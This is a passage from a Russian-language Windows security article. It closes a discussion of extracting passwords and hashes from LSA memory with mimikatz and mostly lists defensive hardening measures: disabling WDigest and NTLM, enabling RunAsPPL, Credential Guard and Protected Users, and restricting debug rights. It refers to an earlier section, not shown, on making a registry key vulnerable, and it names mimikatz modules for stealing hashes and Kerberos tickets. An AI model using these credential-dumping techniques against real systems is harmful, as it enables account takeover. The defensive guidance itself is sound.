Выше мы показывали, как при наличии прав администратора можно легко установить этот ключ в уязвимое значение. После этого вы опять сможете получить доступ к паролям в памяти LSA.
В инструментарии mimikatz есть и другие инструменты получения паролей и их хэшей из памяти (WDigest, LM-hash, NTLM-hash, модуль для захвата билетов Kerberos), поэтому в качестве рекомендаций рекомендуется реализовать следующие меры:
- Запретить хранить пароли с использование обратимого шифрования (Reversible Encryption);
- Отключите Wdiget;
- Отключить NTLM
- Запретить использование сохранённых паролей в Credential Manager
- Запретить кэшировать учетные данные доменных пользователей (ключ CachedLogonsCount и политика Interactive logon: Number of previous logons to cache)
- Если функциональный уровень домена не ниже Windows Server 2012 R2, можно добавить учетные записи администраторов в специальную группу Protected Users ote. В этом случае NTLM хэши для таких пользователей создаваться не будут.
- Включите защиту LSA процесса (данный параметр разрешит доступ к LSASS памяти только процессам, подписанным Microsoft):
reg add "HKLMSYSTEMCurrentControlSetControlLsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f
. Можно распространить этот параметр реестра на компьютеры через GPO. - Используйте Credential Guard для защиты содержимого LSA процесса;
- Запретите получение debug полномочий даже для администраторов (GPO: Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs). Впрочем, это легко обходится при наличии прав SYSTEM или так.
Выводы. Еще раз напоминаем прописные истины:
- Не стоит использовать одинаковые пароли для разных сервисов (особенно RDP/RDS хостов, находящихся во владении третьих лиц);
- Задумайтесь о безопасности ваших паролей и данных, находящихся на виртуальных машинах в облаках, ведь вы не можете быть уверенными в том, у кого еще имеется доступ к гипервизорам и хранилищу, на котором расположены файлы виртуальных машины;
- Минимизируйте в своих системах количество учетных записей, обладающих правами локального администратора (см. гайд об организации защиты учетных записей администраторов в среде Windows);
- Никогда не заходите с учетной записью администратора домена на сервера и компьютеры, доступные другим пользователям.